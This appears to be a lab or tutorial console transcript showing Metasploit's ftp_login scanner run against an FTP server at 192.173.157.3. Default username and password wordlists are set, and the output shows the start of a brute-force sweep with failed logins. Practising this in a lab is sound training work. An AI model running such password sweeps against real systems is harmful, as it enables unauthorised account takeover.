 msf5 auxiliary(scanner/ftp/ftp_version) > search ftp_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/scanner/ftp/ftp_login normal Yes FTP Authentication Scanner
msf5 auxiliary(scanner/ftp/ftp_version) > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > set user_file /usr/share/metasploit-framework/data/wordlists/common_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.173.157.3
rhosts => 192.173.157.3
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.173.157.3:21 - 192.173.157.3:21 - Starting FTP login sweep
[!] 192.173.157.3:21 - No active DB -- Credential data will not be saved!
[-] 192.173.157.3:21 - 192.173.157.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.173.157.3:21 - 192.173.157.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )